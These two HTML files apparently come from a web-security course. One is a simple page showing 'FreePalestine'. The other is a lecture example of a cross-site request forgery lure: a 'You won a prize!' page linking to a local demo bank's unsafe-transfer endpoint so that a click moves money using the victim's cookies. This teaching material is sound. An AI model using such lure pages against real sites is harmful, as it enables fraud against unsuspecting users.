
<file: home/templates/home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Free Palestine</title>

    <style>
        body {
            margin: 0;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #000;
        }

        h1 {
            color: white;
            font-size: 60px;
            font-family: Arial, sans-serif;
        }
    </style>
</head>

<body>
    <h1>FreePalestine</h1>
</body>
</html>
</file>

<file: lecture8_examples/attacks/link.html>
<!DOCTYPE html>
<html>
<head><title>You won a prize!</title></head>
<body>
    <!-- Attack 1: a link. Clicking it sends a GET request with the victim's cookies. -->
    <a href="http://127.0.0.1:8000/bank/unsafe-transfer/?amount=500">Click here to claim your prize</a>
</body>
</html>
</file>
